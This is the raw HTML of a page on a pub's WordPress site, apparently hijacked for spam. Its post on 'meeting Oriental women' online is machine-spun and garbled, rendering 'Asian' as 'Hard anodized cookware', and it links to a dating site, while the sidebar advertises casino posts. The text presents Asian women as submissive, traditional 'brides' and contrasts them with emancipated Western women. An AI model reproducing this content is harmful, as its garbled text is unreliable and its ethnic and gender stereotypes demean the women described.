

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashespub.com/the-right-way-to-meet-oriental-women-via-the-internet-check-top-dating-sites/
body_size: 12418
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="UTF-8">
	<title>The right way to Meet Oriental Women Via the internet Check Top Dating Sites &#8211; Ashes Pub</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Feed" href="https://ashespub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Comments Feed" href="https://ashespub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; The right way to Meet Oriental Women Via the internet Check Top Dating Sites Comments Feed" href="https://ashespub.com/the-right-way-to-meet-oriental-women-via-the-internet-check-top-dating-sites/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fthe-right-way-to-meet-oriental-women-via-the-internet-check-top-dating-sites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fthe-right-way-to-meet-oriental-women-via-the-internet-check-top-dating-sites%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ashespub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://ashespub.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ashespub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/bootstrap/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-animate-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-flexslider-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-style-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-color-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/custom-color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aneeq-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-header-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/include/custom-header/custom-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/bootstrap.min.js?ver=6.9" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/wow.js?ver%5B0%5D=jquery" id="cryptocurrency-exchange-wow-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/jquery.flexslider.js?ver=6.9" id="crypto-flexslider-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/main.js?ver=6.9" id="cryptocurrency-exchange-main-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://ashespub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ashespub.com/wp-json/wp/v2/posts/2267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashespub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ashespub.com/the-right-way-to-meet-oriental-women-via-the-internet-check-top-dating-sites/" />
<link rel='shortlink' href='https://ashespub.com/?p=2267' />
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css" id="crypto-header-css">
			.header-content h1, .header-content h2, .header-content h3,
			.header-content h4, .header-content h5, .header-content h6,
			.header-content p, .header-content ul, .header-content ol, 
			.header-content li, .header-content a {
				color: #fff;
			}
	</style>
	
	</head>

<body class="wp-singular post-template-default single single-post postid-2267 single-format-standard wp-custom-logo wp-theme-cryptocurrency-exchange elementor-default elementor-kit-1348">
		<main>
	
	<!-- Custom Header -->
		
	
	
	<!--Header Info-->	
	<header class="header-info">
		<div class="container">
			<div class="row header-inner">
				<div class="col-md-4">
					<ul class="social-icons">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
				<div class="col-md-4">
					<a href="https://ashespub.com/" class="logo-image navbar-brand">
									<img src="https://ashespub.com/wp-content/uploads/2020/02/cropped-5-8.png" />
								  </a>				</div>
				<div class="col-md-4">
					<ul class="header-contact-info text-right">
												<li>
							<span><i class="fa fa-envelope"></i>Email : <a href="mailto:Info@ashespub.com">Info@ashespub.com</a></span>
						</li>
											</ul>
				</div>
				
			</div>
		</div>
	</header>
	<!--/End of Header Info-->
	
	<nav class="navbar-custom" role="navigation">
        <div class="container">
			<div class="navbar-header">
				<button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#custom-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
			<div class="collapse navbar-collapse" id="custom-collapse">
				<div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar" class="nav navbar-nav navbar-center"><li id="menu-item-1097" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097&quot; dropdown"><a  href="https://ashespub.com/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097">HOME</a></li>
<li id="menu-item-556" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-556&quot; dropdown"><a  href="https://ashespub.com/ashes-history/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556">ASHES HISTORY</a></li>
<li id="menu-item-699" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-699&quot; dropdown"><a  href="https://ashespub.com/entertainment/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699">ENTERTAINMENT</a></li>
<li id="menu-item-690" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-690&quot; dropdown"><a  href="https://ashespub.com/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690">CONTACT US</a></li>
<li id="menu-item-915" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-915&quot; dropdown"><a  href="https://ashespub.com/ocho-cinco-cantina/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div>			</div>
		</div>
    </nav>
	<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	<script>
		//For Menu Drop-down Focus (sub-menu)
		const topLevelLinks = document.querySelectorAll('.dropdown-toggle');
		console.log(topLevelLinks);
		
		topLevelLinks.forEach(link => {
		  if (link.nextElementSibling) {
			link.addEventListener('focus', function() {
			  this.parentElement.classList.add('focus');
			});

			const subMenu = link.nextElementSibling;
			const subMenuLinks = subMenu.querySelectorAll('a');
			const lastLinkIndex = subMenuLinks.length - 1;
			const lastLink = subMenuLinks[lastLinkIndex];

			lastLink.addEventListener('blur', function() {
			  link.parentElement.classList.remove('focus');
			});
		  }
		});
	</script>	<!-- Breadcrumb Start-->
	<!--========== Breadcrumb ==========-->
<div class="module-extra-small bg-custom margin-breadcrumb">
	<div class="container text-center">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
						<h2 class="text-white">The right way to Meet Oriental Women Via the internet Check Top Dating Sites</h2>
			
							<p class="breadcrumb"><a href="https://ashespub.com/">Home</a> / <span>The right way to Meet Oriental Women Via the internet Check Top Dating Sites</span></p>				
						</div>			
		</div>
	</div>
</div>
<!--========== END Breadcrumb ==========-->	<!-- Breadcrumb End single.php-->
<section id="content" class="module-small">
    <div class="container">
		<div class="row">
							<div class="col-md-8 col-sm-6 col-xs-12">
								<div class="post-columns site-info">
						
						<div class="post">
							<div class="post-thumbnail">
								<a href="https://ashespub.com/the-right-way-to-meet-oriental-women-via-the-internet-check-top-dating-sites/"></a>	
							</div>
							<div class="post-meta-area">
									
									<span class="cat-links">
										<a href="https://ashespub.com/category/uncategorized/" rel="category tag">Uncategorized</a>									</span>
															</div>						
							<div class="post-content-area">
								<div class="post-header font-alt">
									<h2 class="post-title">The right way to Meet Oriental Women Via the internet Check Top Dating Sites</h2>
									<div class="post-meta">
										<span><i class="fa fa-user"></i> By <a href="https://ashespub.com/author/ubin5vitqn/">UBin5VItqn</a></span>
										<span><i class="fa fa-calendar"></i>  <a href="https://ashespub.com/the-right-way-to-meet-oriental-women-via-the-internet-check-top-dating-sites/">November 23, 2022</a></span>
									</div>
								</div>
								<div class="post-entry">
									<p> Some guys    marvel why they have to meet Asian women in cases where there are so many single American girls. However , Asian and American women happen to be absolutely different types of partners for family life, and here is why. European women reach a high level of emancipation for several recent years. They would frequently rather showcase their employment opportunities than look after family and home.    When you find an Hard anodized cookware girl with regards to marriage, her values remain traditional; nurturing a husband and kids is certainly her life priority. Besides, Asian women of all ages are known to respect the husbands and would never make an effort to undermine their particular authority, especially in public. </p>
<p> <img decoding="async" src="https://s.aolcdn.com/hss/storage/midas/80f4d78105f150fb164246bc788c18fd/200684292/most-attractive-woman.jpg" width="640"></img></p>
<ul>
<li> SilverSingles has one of the longest and many thorough creating an account processes of all sites we all reviewed, taking approximately 45 minutes. </li>
<li> Asian females seem to have realized the secret to longevity. </li>
<li> They will preserve beauty for men they love and not put on an excessive amount of weight. </li>
</ul>
<p> According to many men, Vietnamese women    are among the most beautiful girls in the world. Consequently , it’s no surprise that many bachelor&#8217;s and lonely women who enjoy Asian females are looking for an attractive Vietnamese daughter. Vietnamese women of all ages    are believed exotic, healthy, graceful, feminine, and eye-catching. Asian females charm males from around the world, they not only make ideal dates, but are some of the most loving and looking after partners. Therefore , do not miss your likelihood and find Hard anodized cookware girls online. </p>
<p> Specifically if you know the person, and you happen to be sending that photo in people you know your lady knows, ” he informed listeners. If you wish to find a soulmate, you should effectively organize your first. Getting together with a like-minded person can be a real challenge if you occur to decide on questionable methods for your search. Basically, it is possible to look for Asian woman offline and online. Various Asian    brides come from humble start, which is why they    understand how to make a whole lot with a little in every single aspect of living as a spouse and children. As a special Introduction Agency we bring in people who are trying to find genuine human relationships. </p>
<h2> Methods to Plan Your Trip to Asia </h2>
<p> Tall and slim, extended hair floating shoulders. This wounderful woman has a wide range of interests,    especially in sports, vocal, dancing, making new friends, etc . She is seeking a good and pleasant, funny and humorous gentleman, first good friends and then relationship. The quality and usefulness of your content    is essential, although Shahriar Romel, our primary editor, knows that readability and structure matter a lot, too. </p>
<h3> Hard work </h3>
<p> The matchmaking program  <a href="https://top10chinesedatingsites.net/meet-asian-women/">basics top10chinesedatingsites.net/meet-asian-women</a>  will offer you the best women under your passions and preferences. Other than that, it may be rather simple to be in a relationship which has a gorgeous local lady out of Asia. Should you have serious motives and are ready to settle down, you can attempt using AsianDate. The site is needed mainly to ascertain serious associations and find    future spouses. </p>
<h3> Hard anodized cookware mail purchase brides free and filled with ambitious </h3>
<p> Since many lonely males want a woman with just exactly these qualities,    various bachelors and singles also like attractive Filipinas. If you’re interested to meet community Asian females, there are a few tasks want to know prior to visiting these individuals. These females tend to have first-class    self-esteem and do not have to spend a whole lot of your energy very own visual factor. </p>
								</div>
							</div>
						</div>
						<div id="comments" class="comments-area">
		<nav id="comment-nav-below">
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
	</nav>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-right-way-to-meet-oriental-women-via-the-internet-check-top-dating-sites/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ashespub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><br /><textarea style="line-height: 50px;"class="input-lg form_width comment-bar" id="comment" name="comment"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><input class="form-control input-lg" id="author" name="author" type="text" value="" size="30" tabindex="1" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label><span class="required">*</span><input class="form-control input-lg" id="email" name="email" type="text" value="" size="30"  tabindex="2" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input class="form-control input-lg" id="url" name="url" type="text" value="" size="30"  tabindex="3" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-round btn-d" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='2267' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- comments-area -->	
				</div>
			</div>
			<div class="col-md-4 col-sm-6 col-xs-12">
				<div class="sidebar"><!--Sidebar Widget-->
					<aside id="search-2" class="widget sidebar-widget widget-color widget_search"><div class="site-search-area">
	<form role="search" method="get" id="site-searchform" action="https://ashespub.com/">
		<div>
			<input type="text" value="" name="s" id="s" placeholder="Search..."/>
			<input type="submit" id="searchsubmit" value="Search" />
		</div>
	</form>
</div></aside>
		<aside id="recent-posts-2" class="widget sidebar-widget widget-color widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ashespub.com/best-us-casino-appraisals/">Best US Casino Appraisals</a>
									</li>
											<li>
					<a href="https://ashespub.com/discovering-the-world-of-free-spin-online-casinos/">Discovering the World of Free Spin Online Casinos</a>
									</li>
											<li>
					<a href="https://ashespub.com/leading-ranked-casinos-online-a-comprehensive-overview-for-gamblers/">Leading Ranked Casinos Online: A Comprehensive Overview for Gamblers</a>
									</li>
											<li>
